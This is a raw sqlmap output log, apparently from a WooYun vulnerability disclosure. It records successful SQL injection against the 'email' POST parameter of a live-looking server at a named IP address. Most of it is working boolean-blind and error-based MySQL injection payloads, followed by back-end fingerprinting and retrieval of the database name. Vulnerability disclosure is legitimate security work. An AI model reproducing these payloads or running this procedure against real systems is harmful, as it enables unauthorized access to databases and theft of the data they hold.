 sqlmap identified the following injection points with a total of 257 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: Submit=&email=123' RLIKE (SELECT (CASE WHEN (8403=8403) THEN 123 ELSE 0x28 END)) AND 'Jlvn'='Jlvn&username=
tsisktri
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: Submit=&email=-2622' OR 1 GROUP BY CONCAT(0x71766a7871,(SELECT (CASE WHEN (6582=6582) THEN 1 ELSE 0 END)),0
x71707a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#&username=tsisktri
---
[00:53:34] [INFO] testing MySQL
[00:53:35] [INFO] confirming MySQL
[00:53:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[00:53:37] [INFO] fetching database names
[00:53:37] [WARNING] the SQL query provided does not return any output
[00:53:37] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[00:53:37] [INFO] fetching number of databases
[00:53:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[00:53:37] [INFO] retrieved:
[00:53:38] [ERROR] unable to retrieve the number of databases
[00:53:38] [INFO] falling back to current database
[00:53:38] [INFO] fetching current database
[00:53:38] [INFO] retrieved: zhuohang
available databases [1]:
[*] zhuohang
[00:53:38] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\115.47.56.82'
[*] shutting down at 00:53:38
www.wooyun.org